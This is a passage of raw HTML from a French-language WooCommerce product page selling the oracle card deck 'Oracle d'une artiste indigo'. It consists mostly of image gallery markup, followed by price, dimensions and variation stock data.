https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>
				<div class="summary">
					<h1 class="product_title entry-title">Oracle d&#8217;une artiste indigo<hr class="single-product-separator"></h1><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><p class="price"><span class="woocs_price_code" data-product-id="814280"><span class="woocommerce-Price-amount amount"><bdi>49.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Vente au détail:</strong>&nbsp;vendu à l'unité.</p><div id="info-personalizado-dimensiones"><p><strong>Dimensions:</strong> 16.51 cm × 8.99 cm × 2.5 cm</p><p><strong>Poids:</strong> 286 g</p></div><p><strong>Vente en gros:</strong>&nbsp;vendu à l’unité (uniquement pour les distributeurs officiels).</p></div>

<form class="variations_form cart" action="https://crystaldreamsworld.com/fr/product/oracle-dune-artiste-indigo/" method="post" enctype='multipart/form-data' data-product_id="814280" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_language&quot;:&quot;en-fr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 en inventaire&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;6.5&quot;,&quot;width&quot;:&quot;3.54&quot;,&quot;height&quot;:&quot;0.984&quot;},&quot;dimensions_html&quot;:&quot;16.51 cm x 8.99 cm x 2.50 cm &quot;,&quot;display_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;Oracle D&#039;une Artiste Indigo - Crystal Dreams&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg&quot;,&quot;alt&quot;:&quot;Oracle D&#039;une Artiste Indigo - Crystal Dreams&quot;,&quot;src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg 800w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-64x46.jpg 64w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-300x216.jpg 300w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-768x554.jpg 768w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-650x468.jpg 650w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-585x422.jpg 585w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-470x339.jpg 470w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-83x60.jpg 83w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-125x90.jpg 125w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1845,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:577,&quot;src_w&quot;:800,&quot;src_h&quot;:577},&quot;image_id&quot;:814258,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OIA 001&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Vente au d\u00e9tail:&lt;\/strong&gt;&amp;nbsp;vendu \u00e0 l&#039;unit\u00e9.&lt;\/p&gt;&lt;div id=\&quot;info-personalizado-dimensiones\&quot;&gt;&lt;p&gt;&lt;strong&gt;Dimensions:&lt;\/strong&gt; 16.51 cm \u00d7 8.99 cm \u00d7 2.5 cm&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;Poids:&lt;\/strong&gt; 286 g&lt;\/p&gt;&lt;\/div&gt;&lt;p&gt;&lt;strong&gt;Vente en gros:&lt;\/strong&gt;&amp;nbsp;vendu \u00e0 l&#039;unit\u00e9 (uniquement pour les distributeurs officiels).&lt;\/p&gt;&quot;,&quot;variation_id&quot;:814281,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.286&quot;,&quot;weight_html&quot;:&quot;286 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_language&quot;:&quot;fr-fr&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;En rupture d&#039;inventaire&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;6.5&quot;,&quot;width&quot;:&quot;3.54&quot;,&quot;height&quot;:&quot;0.984&quot;},&quot;dimensions_html&quot;:&quot;16.51 cm x 8.99 cm x 2.50 cm &quot;,&quot;display_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:49.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;Oracle D&#039;une Artiste Indigo - Crystal Dreams&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg&quot;,&quot;alt&quot;:&quot;Oracle D&#039;une Artiste Indigo - Crystal Dreams&quot;,&quot;src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg 800w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-64x46.jpg 64w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-300x216.jpg 300w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-768x554.jpg 768w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-650x468.jpg 650w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-585x422.jpg 585w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-470x339.jpg 470w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-83x60.jpg 83w, https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-125x90.jpg 125w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1845,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2021\/07\/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:577,&quot;src_w&quot;:800,&quot;src_h&quot;:577},&quot;image_id&quot;:814258,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OIA 